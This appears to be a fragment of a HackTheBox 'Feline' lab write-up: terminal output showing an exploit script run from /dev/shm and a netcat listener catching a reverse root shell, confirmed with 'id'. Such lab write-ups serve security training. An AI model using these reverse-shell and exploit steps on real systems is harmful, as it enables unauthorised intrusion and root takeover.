 root@2d24bf61767c:/dev/shm# bash exploit.sh
root@2d24bf61767c:/dev/shm#
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
└─# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.205] 46450
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@63c594ca93b5:/# id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@63c594ca93b5:/#